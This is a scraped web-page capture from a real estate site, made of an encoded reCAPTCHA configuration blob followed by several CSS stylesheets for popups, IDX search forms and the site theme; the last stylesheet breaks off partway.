7TDhcOrUsOqwo/CscK8wqTDiQNqw5wmcsOUwplrwqJcw7vDi8O/EGjCgFXCnXdnwpoHGcOMwpXDpsKlWMOmw5LCtcOHw5tnKwbDosKXwpTCsMOZQVrDvV5wwpDDqywiw5PCk3DCo2lWflRlWcOaJ39GeknDv07DqcO/[base64]/QgJCwptdLcO6wqHDiMOiwqVRU8Ksw7ckI8OSwq44WMOFLXTCgsKjWS7ClMOWaUcsNcKYw7IxdlpyJ3DCucOSbHYaBDrCl2AMw73CllZewrXCtUHDsghjwpjCh8OrIkbCqcKxSsOZw51QQMK4wppZw7ZEwqXCqsOywqYMaCDDssOOU3Uxw43CkiFkf8OnDh/Dpk8yP0TCocKJQ2LChcO5w5Bfwp/CqMK8KsOASH7DlcOGci9WMEFCWcOWNyABwo1OXcO2w7nCiVJBLG3CtgzDujUXWcKEwqBOX1Y6Mj3CscKSwq8bFMKEJMOKWykSw6hRwrDCmm7CkcKaw5jDksKgw5vDmBMMwrXCsn4FwoDDrsO3Z8KKw5HDo8KDf1DDjsK1TcK3d8K1w5N6FMOnaELDisKVBSPCnsOfwq/DlsO7EsKow4rDgnPCmsOETcKVwrU1XBXDucOUOsOFwol4woNLw4AbNsKve0F3wpp0w4QaMsKUw47Ci0Yqf8O6Hwgaw4XDjcO5wooZw583w7s4wr/Dq8K7EcODEcO8w7AvwozCpEPCsMO7OGdoQcOJL8KbWnlYe0fChcOicsKNw7sJF8KxwqNswrljwqFlZcOSw7nCicOrw7VQYMKsacKvdgzDosO+wpXDusKYw6LCuXJIW8KkwqTCiS4Hw4zDoMKSL8Oew7/ChMOWaXFMw53CgDMTw7vCt8KwYnwVUMOzUGDDuMOewozDiQBFKsOKDmHDscK2TQIqZsOAZi1vw4DCviEhw591Jl3DjMKrwo7Dk8O5w6bDn8OFTMOMwovCmMKKScOdw5HDl8KDwrfDgVcUNcOowpHDpsKPw6kADTAhYcOBw6bDohRtwrRGw47Drm1XwoHDgW/[base64]/CpAJ1DsOrD0LDicKuJSDDsQFQJBLDiijDinXCqsKdwoZCwptwMhXDliMPwrjCqsKuw6dnSMK/ZDbDmiHDm8OZw6sad8KLw4x6XsOGwoTCl8KCw4TDhsKVwq1Tw6YodMKVwrEBwrnDih5nA8Oxw4TCiDk8wpnCmsOcPidfw6ZSwpLClMKAwrIhC8KDwrQkwqTDj8OMJMKbGsK1w7ITGj/Ci8Obwox9MxvCnDbDqyZNw5/CvBdvwrzCu8OgJcOaNz0YwqbDosKsL1DDl8KjIEDCk0vDtBDDsggAZ8O8KsK0RcOdw4NFw7YKwrzDgMKdwpbCvynCkMK1wrkQwonDgV/[base64]/DjWFjw5LCksK8IsOjwpVeFsO2LMO6wp4tw7jDo8Kmwo7CkBzDly/DrDPCmCXCiMOFE2rDm8OYw71NRUnDihfCsH/[base64]/CvMKgUAHDnhjCksKmXMKbf1QDdkUWw4rDnsOYw7wdwq9rw7ZJw7M1CXZkN2YpwrLCo2hiJsOKwp/CosKkWXnDqcKgdVgkwq5lLcOIw5rDocKnw6BLI28XwqhdecKoARfDgcKHwoAnwo/Cj8KyFcKVScK+asORA8Kzw5jDlsOTwpvDryLCjcOIScOvwpguE3/[base64]/CoMKew4PCqMKoalNhNMOKQ8O6wqkgw5UDCkY8Mzp0woHDmH7Ck8KcUhTDolTCnBUSSULDuSwrOMKdesOrAWLCs03Dn8Kuwr8/wpshCgbCksOiw5cBIFjCvCrDmHZgHcOtw5vChgxZw73DmsOVYXFqw57DtsO+EVXCk2wWw4dodsKPQsK8w4/DnFbCq8Ktwr7ChcOlwr1wdsKXwrvCniwbw53DpcOYeg/CvRgmHifDjkHDtMODwqlbISTClEvDt8Obwr8jwqvDukfDoDgowpTCoiXCu8OMJl07RE7CnSTDvMOzwrfCtMKTfnbCq1fCmsOmV8Orw5zCkgV/w7kTP8KTdAh0esOjw5YlworDqm9DcMKmPBNKw6vDo8K5wpvDmcKBwrXCmsKOw5UGEsOtwo1WwrDCgsONGE0hw5LDgsOZwovCgMK+FMK3w5tPdQ85wpsdw79BMTEkw4I9DcKrwoYNBj/[base64]/[base64]/[base64]/CjRJYYcOqwozDrsOqw77Cgy5NwrwTCyrDgw/CmGbDssONfxkVw5LDkMOcw4/DjMKcw5HCqcOVBjTCgMKOw5/DkzwtwpPCs1PDqcOiU8KTwrTCocKqWRXDoVjChsKyFMOrwr3Cp2d+w43CksOlw4R9PsKhJ23CjMK0V0d9w6/Cvjh8GsOowptDPcKyw5pHw4ocw6oAw60XVsO6wrjCmsKZw7DCgcKuKnzDhl7Dv3fCkS0ewqbCljkEWMOXw6tsYcO5Pxt/Xw5UEMKhwqrDgMKJwqfCrcKADcKGSDh7bMOaanA7wq3DrMOqw43CjsOdw7oqw7BhDMKCwpjDjBTClTs0w7oJwppfwqTDpHVfVGJTwqxjw6/CtcK+Y2c2VsOHwp4xME8EwrZ/w6tTVWk5w5nCvE3DrhUWUcKANhHCqMKhaUleHW/DkcO4wp3CkAQuWMOIw4DCiQYNEF/DnlXDuF8Yw4xZJMKgworCg8OKIHwtw5zCng7CtjFCwpI/w7jCvEMQQAMkwrDCsMKrLcKkLjPClljDssKcwoXDqkJdVMKYSSPDlQjClcOCwqVsZA7CqcOdTxIcHSTDu8OBwqZlw4/CksOBw5fCs8OqwpPCmS3ChBggAGRTw4bCpsO9KznDqsOCwrBJwqHDrMOUwojCjMOMw7bCkMOpwqzCgMKiFcOQZsKywr/CmnVYw7PCmA0eUMOWBCllFMO2w6sJwo0Ow6fCpMOOd25iwrRoSsKMwrVQw5jDs3DCu1DCgFUdwr/Cv390w7tQEQ3CnXnDoMOhEcODXnQBXsKSNMO5HRDDmwnCpsOUXTbDkcKYwqDCsw5UWMOsRcKww54HZsKJw4LClENsw7PChMOgYw3DiRfDpMK9wo/DsVvDkWotSMKIGAzDlTrClsOcw4EYTcKhbDMUbMKJw47CoQ3Dl8KSHMOaw4PDv8KjwoUpeh/[base64]/DpEDDl0knZMOlW8KHw5PCiMOywpDDviHDnMKGRsKoIGfDusK8wq12Xm7DsBjDtcK7TCBaw6J3w4Z5w4Nyw67Ck8KwUMO3w67DssOffj4Vwp0Fw5EbQcOUJjVPwohXwrHClcKeYgp6BMOLwq/[base64]/CksO7SgjCjybCqzbCm29Nw7vDnhM4Uk1UDMOPP8Oqw7nDoMOeD8OwwpIWMsKpw6XDnsKMw6nDh8K/woLCnmHCgwzChlZgImHDgDTCgwXCpcO7LcKLbkI4C27CmsORESrDg8OIw4TDuMO9Ky0zwrvDqw7DiMKjw7RCwoA6EcOMKcK0ccKXBinDg2HCr8O6I2NYw6huwpYqwqXDuHMXR1U9O8OGw7ZlTinChsKSeMKZBsK2w5RQw4XDigHCvF/Csz/[base64]/DkUNkZn4ow5LCsV/DtVR8NwxsG8KfwoEbcsOaw6vDmwc4JcOPwqrDssKbbMOUN8OswqBGdcOOWRIoasOWw6DCocKhw7Rjw5c/[base64]/CgT3DuzXDjMO8XAEcwoXDpT7DlwLCusKOSzE6RsKbwq9kEz/Cj8K1w6jCjsONd8OawpAsPVkyTDDChD/ChsKgM8KMcETCkHNZfsKtwqR0w6RTwoPCpMO3wrvCq8KwIcKHQTnDosOswrzChUE+wp5rUcKLwqQMbcK/bQnDl0vCvTAkLMKbbnnDlcKwwq/CkjrDvCrClcKOZ2kDwrrCoDrDgXzCuiMyAsKzSMO4AWTDucOCwoLDvcK7WAjCtHhrCsOLFcOSwrx8w7HClcKGMsKmw6zCjCPCuhrCm28XWMKnWzANwo/CmwdQFcO5wqDCgG/DsCY3wr56wrk7Ek7CsRPCuXHDoi/Dt3HDljPCjMOIwpdDw7gEwoXCv2Nvw75qwrPCryLCgMKBw4PChcOnO8Oiw7o8Ph93w6vCsMOYw4AVw7/Ci8KSOQDDphPCqWLDgsO+LcOtw4d3w7p4wplow48rw5QVw7TDl8KLdMO2wrHDpMK5RcKeEcK5PMKcEsKkw6zCq3FJw7gswpp9wqPDjHDCvFvDhC/Cm2/DuhHCuTgkcUADwrTChBbDksKPKTUQDCLDqcKqbBzDpTfDuBXCvcKZw6DDrMKMK1TDixZ6wq8Xw5B0woZzwolYRcKBLEYoAVbDuMKVw6h7w552CsOMwrJcw7jDsCrCr8KudMKhw5bCn8KyCMKVwprCpsOURcOVbMKDwozDn8Oew4M/w5cLwp3DhFgSwqnCqVPDhsK+wqdFw6fCvMOpTVnCr8KrNlDDnn3CpMOVJgfCpcKww57DqHlrw6p1w6cFOcKzNwhNOzhHw69TwrnCqzU9c8KSCsK5bcKow67DvsOoWR/CqMO2KsKxQsKOw6IIw6lUw6/Ck8Orw4IMw5zDrsK3w7gewqbDpxTCoy0fw4YHw5RYwrDCkxdaQMOKw47DtcOtYWANTsOTw4Ncw4LCi10KwrvDlcOUwoPDh8KXwpzCtcOoS8KDwqIYwro/wpIDw4PCghhJwpHChQvCrVbDlB4KW8OiwpQew60FLMKfwr/CvMOHDBHCsjpzegbCjcKGAMOiwrrCigTCiXBJYMO+w74+w7sQEXdkw7jDu8ONecOeCsOswplJwpDCujzDkMKRez3DvTrDt8O4wqRJYDLCghEfwq8DwrRsMgbDt8K1wq9xLS7ChcKiTinDr1EVwrzCsAHCqk/CujQmwrjDoR7DogB7HWZww4XCvyLCmcOOVgx1WMOmAlrCgsOmw6rDsS3CnMKmQGJow6JTwrp0UCnDunXDkMOOw4wUw6jClwjDuwZhwrbDngZeEmk/wpwKwqnDr8OswrUNw5hMQcOzemdGeQJYcUbCtsKvw4knwo0iw7/[base64]/DhlvDgsKJw7/[base64]/[base64]/HgZ7w4TDsxlYDAxcLMKnw6Apw63CisOLW8K+wr5DZsKKEMKPL1Jww7XDggfDn8KJwqPCr0vDjUDDrA81ZwYjfQgtVMK+wr5vwplfMRJfw7vDpxlkw7DDlyZCw5MKCFnCo3Anw7/[base64]/ChzLDmUAew47DnmdEw5Q2w7TCpjrCtTkdwoDCmXl1C3FpWn3DiToHMcOIVX3ChcOCX8O0wr5iF8K/wqjCisOQw6bCtA3Cg2oCDDkJCWl8w67CuisYZi7CpStDwqrCksKhw7FiTcK8wo/Cq0lyJcKYHm7Ci3vClh0DwrvDi8O9EQxZw5bDujzCvsOOYcKKw5oKwogOw5cGSMKlHMKnw7HDg8KRER1sw6vDmcONw54wbsKgw4/DiAfDgsO2w7kLw6rDhMKSwrHCp8KMwpbDncK5w6dow5fDrcODZGMUY8KTwpXDrcO2w7YlOTUzwopkaEPCoDLDisOJw5fCocKPTsKjQQ3Dpigdwqp0wrJ7woLCjSLDsMO0YjDDgkTDi8KWworDiRXDplTCrsO8woFFLQ/CszIfwrhbw5Mkw5tBd8OlKRsQw5HCo8KAwqfCnXzCjQrCnFzClGzCmSd9HcOuI0VCC8KpwozDqHQaw4PCoRbDq8K3MsKZDAbDtcKqw73DpC7Dozl9w7DCu1hSRk1Gw7wKOMKpRcK/w7TCjT3Cmm7CkMOIc8KjFBtIFBISwrzDjsKaw6zCuFhOWlXDtBkiF8O2VAAxXSLDkGTDrx4Vwo4cw5E0QMKZwqN2wo8swpR9UcKDdX4AQg7CvWHClTUxBxE5XwfDmMK0w5drw4HDiMORw6ZRwqrCusOLCyZkwoTCmFbCt35GSsOXOMKrwonCmcKmwoDCm8ORdA/Dq8OTYFPDphNRTywzwplXw5Fnw6HCgcKBw7bCpMKTwqFcc3bDtxosw7/[base64]/DoCfDvcOqwq7CgsKhHhk1w5jCi8ODwonCjlDClgliwoxdS8OBbMOywq/Cu8KXwr7ChHnDq8OuNcKcN8KJw6TDsDlcc2gpXsKEXsKEHMKlwpnCs8KOw786w7szw4/CnzhcwpPCklzClkjDmlvCkFwJw4XCnMK0bsKSwqhFSSN4wr7CqsO/[base64]/w4PCpwHCvcO4w45owoV3DA7DgzoqwpN9wplqMF80wpjCs8KqC8OqEFfDvGEpwofCqcOnw6fDontqw4LDu8KlXsK9XBVtajbDh1tXZsOqwo3Cp0l2GF5mVyHCjVPDuyAgw7cHdW3DoQvDgzNzAsOOw4fDgFfCi8OIeWRjw44/ZVhEw7zDjsK+w60kwpEhw5Bawr3DlStIKm3CjUU5bMKTAMKfwqzDoSDCvz/Cqz8nDsKowqRvOTPCiMOBw4LCiTHDicOhw4jDlBp8ASjDugfDnMKvwqVRw47Cq2hSwrLDoRV5w4bDmUwvMsKdZsKALsKFwrBjw7TDu8OiD3nDhw/[base64]/[base64]/w5xBw73ClsOKw7zDvcKBHcOUw4bDiWYNw5cqXix7w4o2QsKQfRJLw7EbwrzCsXkdw4DCg8KsNy05fy/DkzbDk8O5w5HCjMOpwp5qH25mwpPDuh7CvMKLXH1EwqjCssKOw5ABGUsQw6rDp1nCgMKewpUPR8K1XcKlwojDrm3CrMKfwopbw4dkMMKtw4AafcOMw7vCnMK7woPCrx7Dm8KawrdEwoZiwrpCZMOuw4FywrvCtB17AkXCocOnw5k9Pjgew5/Dpg3CmsK4woUlw77DpRXDowBmU2rDmFDDplQoPFvDogfCuMKkwqvCksKhw7IMQMOEWcOqw4/[base64]/eMOXw4wKLjogYMO5PMK2wpN4JcOOWcOww6lZw5XDhUnDgMOEw43CvF/DtsO2BG7CisK+HsKAQMOhw5jDpzRpNsKRwqTDhMKdO8OhwqUtw7PChA4uw6gTacKawqTCqsOxEsKCWTzClH4qbSBGZzzDgTjCkMKuJ35GwrjDmFArwqTDo8Kiw6XCu8OVLFPCozbDjy3Dq3BsH8OcbzIDwrDDlsOkKMOGX00UScOnw5s2w4PDo8OpZ8Kxe2LDhw/Cq8OPL8KrX8Kjw6VNw5vCtjZ9GMKtw6RKwoxkwooCw5daw6xMwo3DncKbBCrDjWAmexTCqVLCkD4MRAIqwpYqw4/DlsORw68qWMKca1BABcKQM8KzVcKkwoJ9wrtPW8O7IUNJwrnCt8OCwoPDkglaR0HCmQM9CsODcTjClVnCrmfCqsKxIcKYw5LCgsOSAcOAdUDCu8KWwrR9w6ZIaMOiw5jDrRXCqsKrTC5VwoI9wrbClxDDmiLCoD0jwrNSNTPCmsOtw77DhMKmUMO/w6fClnnDkBovcDTChRs2Yx5wwoLCmcO3KsK/[base64]/Cs8KcIMKAfCdHDkbDp1gvwpfCmMKVw6XDlMOGwpbDtDXCpEDDgmzDpT/Dj8KEeMKqw4kNwrR5KnptwpPDlXhRw6ZxD2ZRwpFpP8OTTxHCsV4TwpNxOMOiDMKKwp9Cw4TDpcKtJcKoDcO9Xlxvw4/ClcKLfVkbbsKewr5vw7rDly7DsE/DgsKdwpEJQxgIYUk0woh9woIow7Vpw79SPT4HAG3DgysRwpwnwqszw6XDkcO3w4jDvG7Ch8K7EDDDpBDDlcK1wqJdwog0ZxLChMO/[base64]/Di8OHw7bDiCE4XMOobxvDq8ORw4kgw7/DtsOOBcKZazXDtRTDnEhAw7rClcK/w7pKcU16J8KSDE3DqsKgwoTDuSdwfcOOEwDDhHIYw7rCsMOGMhXDm14Gw4TCrFzDh3cMCBLCuw8NMTkhC8K8w7XDlD/Dv8KAekdbwoZrwpzDpHgiP8OeZQ7DkQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfea-8UAAAAAMM_y3ZWrGK0bmx3eLjwcTd2ONgo\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://seaglassrealty.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lBbjkYnugIkaVk4fIFwuSQA9mXXst8xbd/v3A5NMEHc\\u003d\x22,1,0,null,1,1769054389750,0,0,[5,42],null,[235],\x22RC-MpSJbDjcVmlZLQ\x22,null,null,null,null,null,\x220dAFcWeA7czNbeylbTsrS_e61zRhnOBN9Emv1aLIBE9Cwrq5tcdVO5n1QterG6BPwOG0RZgmQNik9A3-5bA-u6H6DvjxG3lZjdgA\x22,1769137189974]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://resources.agentimage.com/libraries/css/aios-popup.css?ver=6.9
body_size: 1568
content:
/* Magnific Popup CSS */
/** Modal Popup Style **/
.aiosp-wrap .aiosp-container .aios-popup-body {
  background: #fff;
  width: 80%;
  margin: 0 auto;
  padding: 1%;
  min-height: 500px;
}
.outside-content {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 5;
}
.aios-popup-body .aiosp-close{
  color: #000;
}
.aiosp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.aiosp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.aiosp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.aiosp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.aiosp-align-top .aiosp-container:before {
  display: none; }

.aiosp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.aiosp-inline-holder .aiosp-content,
.aiosp-ajax-holder .aiosp-content {
  width: 100%;
  cursor: auto; }

.aiosp-ajax-cur {
  cursor: progress; }

.aiosp-zoom-out-cur, .aiosp-zoom-out-cur .aiosp-image-holder .aiosp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.aiosp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.aiosp-auto-cursor .aiosp-content {
  cursor: auto; }

.aiosp-close,
.aiosp-arrow,
.aiosp-preloader,
.aiosp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.aiosp-loading.aiosp-figure {
  display: none; }

.aiosp-hide {
  display: none !important; }

.aiosp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .aiosp-preloader a {
    color: #CCC; }
    .aiosp-preloader a:hover {
      color: #FFF; }

.aiosp-s-ready .aiosp-preloader {
  display: none; }

.aiosp-s-error .aiosp-content {
  display: none; }

button.aiosp-close,
button.aiosp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.aiosp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .aiosp-close:hover,
  .aiosp-close:focus {
    opacity: 1; }
  .aiosp-close:active {
    top: 1px; }

.aiosp-close-btn-in .aiosp-close {
  color: #333; }

.aiosp-image-holder .aiosp-close,
.aiosp-iframe-holder .aiosp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.aiosp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.aiosp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .aiosp-arrow:active {
    margin-top: -54px; }
  .aiosp-arrow:hover,
  .aiosp-arrow:focus {
    opacity: 1; }
  .aiosp-arrow:before,
  .aiosp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .aiosp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .aiosp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.aiosp-arrow-left {
  left: 0; }
  .aiosp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .aiosp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.aiosp-arrow-right {
  right: 0; }
  .aiosp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .aiosp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.aiosp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .aiosp-iframe-holder .aiosp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .aiosp-iframe-holder .aiosp-close {
    top: -40px; }

.aiosp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .aiosp-iframe-scaler iframe,
  .aiosp-iframe-scaler video {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.aiosp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.aiosp-figure {
  line-height: 0; }
  .aiosp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .aiosp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .aiosp-figure figure {
    margin: 0; }

.aiosp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.aiosp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.aiosp-image-holder .aiosp-content {
  max-width: 100%; }

.aiosp-gallery .aiosp-image-holder .aiosp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .aiosp-img-mobile .aiosp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .aiosp-img-mobile img.aiosp-img {
    padding: 0; }
  .aiosp-img-mobile .aiosp-figure:after {
    top: 0;
    bottom: 0; }
  .aiosp-img-mobile .aiosp-figure small {
    display: inline;
    margin-left: 5px; }
  .aiosp-img-mobile .aiosp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .aiosp-img-mobile .aiosp-bottom-bar:empty {
      padding: 0; }
  .aiosp-img-mobile .aiosp-counter {
    right: 5px;
    top: 3px; }
  .aiosp-img-mobile .aiosp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .aiosp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .aiosp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .aiosp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .aiosp-container {
    padding-left: 6px;
    padding-right: 6px; } }


--- FILE ---
content_type: text/css
request_url: https://seaglassrealty.com/wp-content/plugins/aios-initial-setup/modules/ihf-fix-location-field-bleeding/css/aios-initial-setup-ihf-fix-location-field-bleeding.css?ver=6.9
body_size: 171
content:
#ihf-main-search-form #areaPickerContainer div#areaPickerInputWrapper {
	height:auto;
	float: none;
}

#ihf-main-search-form #areaPickerContainer div#areaPickerInputWrapper .input-text, 
#ihf-main-search-form #areaPickerContainer div#areaPickerInputWrapper input[type=text], 
#ihf-main-search-form #areaPickerContainer div#areaPickerInputWrapper input[type=input] {
	padding-top:7px !important;
}

--- FILE ---
content_type: text/css
request_url: https://seaglassrealty.com/wp-content/plugins/aios-roadmaps/css/roadmap.css?ver=6.9
body_size: 438
content:
@charset "utf-8" !important;

/* CSS Document */

.roadmap {
		    display: inline-block;
		    color: #fff !important;
		    vertical-align: top;
		    width: 100%;
		    height: 100%;
		    max-width: 131px;
		    max-height: 131px;
		    border: 1px solid #000000;
		    border-radius: 50%;
		    text-align: center;
		    text-decoration: none;
		    padding: 19px;
		    margin: 6px 12px 6px 12px;
		    font-size: 14px;
		    font-weight: 400;
		    line-height: 14px;
		    box-sizing: border-box;
		    transition: all .25s ease-in-out;
		    -webkit-transition: all .25s ease-in-out;
		    -moz-transition: all .25s ease-in-out;
		}

.roadmap img { 
	margin:15px 0 5px 0 !important;
 }

.title { 
	font-family:Arial !important;
	 font-size:22px !important;
	 font-weight:bold !important;
	 line-height:24px !important;
	 color:#999999 !important;
 	padding-bottom:12px !important;
 }
a.roadmap.financing {
    border: 1px solid black !important;
    background: #464646 !important;
 }



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://seaglassrealty.com/wp-content/themes/agentpro-berlin/process-style.php?ver=6.9
body_size: 7745
content:
/*
Theme Name: Sea Glass Realty
Description: Sea Glass Realty is a modern and responsive real estate Wordpress theme. Customize your branding, add widgets and integrate IDX search.
Author: AgentImage
Author URI: http://www.agentimage.com
Version: 1.0.0
Tags: one-column, two-columns, right-sidebar, custom-menu, full-width-template, sticky-post
License: Proprietary
License URI: http://www.agentimage.com
Template: aios-starter-theme
*/

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css
  
*/

/*******************************************************
 *
 * 1. Custom CSS
 *
 *******************************************************/

:root {
	--body-font: 'Open Sans', sans-serif; 
	--secondary-font: 'Oswald', sans-serif;
	--primary-color: #012f60;
	--secondary-color: #5481aa;
	--accent-color: #cb0a11;
	--background-color: #002751;
}

/* Global */

body{
	font-family: var(--body-font);
	font-size: 16px;
	background: #FFF;
	color: #646464;
	margin: 0;

    /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/********CSS Post Launch********/
img{
	max-width: 100%;
	height: auto;
}
a,
a:hover,
a:focus,
input,
input:hover,
input:focus,
textarea,
textarea:focus,
textarea:hover,
select:hover,
select:focus,
select,
button,
button:focus,
button:hover,
.btn-group.bootstrap-select.show-tick.qs-select,
.bootstrap-select .dropdown-toggle,
.bootstrap-select .dropdown-toggle:focus{
	outline: 0px !important;
}
#content .ihf-search .ihf-select-options ul,
#content .ihf-search .ihf-select-options,
#content .ihf-search .ihf-pagination,
#content #ihf-main-container .nav-tabs,
#content #ihf-main-container .chosen-results{
	margin: 0 0 0;
	padding: 0 0 0;
	list-style: none;
}
#content #ihf-main-container #ihf-search-adv2-submit{
	margin: 20px 0 0;
}
#content #ihf-main-container .ihf-grid-result-address{
	overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
#content #ihf-main-container .ihf-listing-search-results .btn{
	padding: 6px 6px;
}
#content div.wpcf7-response-output,
div.wpcf7-response-output{
	text-align: center;
}

#ihf-main-container #ihf-mortgage-calculator-modal .mc-total-payment-subline,
#content #ihf-main-container .mc-total-payment-subline{
	color:#333;
}

#ihf-main-container .pagination>li>a,
#ihf-main-container .pagination>li>span{
	padding: 6px 9px;
}
#ihf-main-container #ihf-schedule-showing-request-form .form-control{
	padding: 6px 7px;
}
#content #ihf-main-container #ihf-search-location-tab{
    margin: 8px 5px 0 0;
}
#ihf-main-container #ihf-advsearch-features label{
	font-size: .8em;
}
html.name-Microsoft_Edge .ai-default-cf7wrap input[type="submit"],
html.name-Microsoft_Edge .ai-default-cf7wrap input.wpcf7-submit{
	margin: 6px 0 0;
}
#ws-walkscore-tile{
	background:#fff !important;
}
#hero .quick-search form select[name="propertyType"]{
	margin-left: 2%;
}
#content ul.ihf-navbar-nav{
	list-style: none;
	margin: 0 0 0;
}
#content .ihf-eureka .ihf-navbar{
	padding: 4px 14px;
}
#content #ihf-main-container .ihf-listing-open-home-text-grid,
#content #ihf-main-container .ihf-map-info-window-content{
	color:#777;
}
#content #ihf-main-container label{
	color:inherit;
}
#content #ihf-main-container .ihf-polygon-reset{
	color:#000;
}
#ihf-main-container .modal-body {
    color: #000;
}
body.page-id-0 > img,
body.page-id-0 > iframe{
	display: none !important;
}
#content #ihf-main-container .row #areaPickerContainer.row,
#content #ihf-main-container .row #ihf-search-location-tab .row,
#content #ihf-main-container .row #ihf-refine-map-search-form .row,
#content #ihf-main-container .row .ihf-grid-result-container .row,
#content #ihf-main-container .row #ihf-search-location-tab.row{
	margin-left: -15px;
	margin-right: -15px;
}
#content #ihf-main-container .row .row{
	margin-left: 0;
	margin-right: 0;
}
#ihf-main-container  .ihf-social-share .dropdown-menu > li > a{
	color:#000 !important;
}
#ihf-main-container  .ihf-social-share .dropdown-menu > li > a:hover{
	color:#fff !important;
}
#ihf-main-container #ihf-refine-map-search-form label{
	color:#fff !important;
}
#ihf-main-container #ihf-refine-map-search-form .checkbox {
    padding-left: 0px;
	margin-left: -15px;
}
#ihf-main-container ul.chosen-results {
    margin-left: 0 !important;
}
#content .ihf-eureka ul.ihf-dropdown-menu{
	margin: 0 0 0;
	padding: 0 0 0 0;
